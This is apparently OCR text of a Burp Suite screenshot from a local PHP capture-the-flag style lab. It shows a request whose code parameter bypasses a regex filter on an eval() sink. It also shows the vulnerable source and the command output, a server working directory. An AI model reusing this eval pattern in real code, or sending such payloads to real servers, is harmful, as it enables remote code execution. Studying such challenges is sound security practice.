 Request
Pretty Raw Hex \n
1 POST /index.php?code=var_dump(getcwd()); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
string(19) "E:\phpstudy_pro\WWW"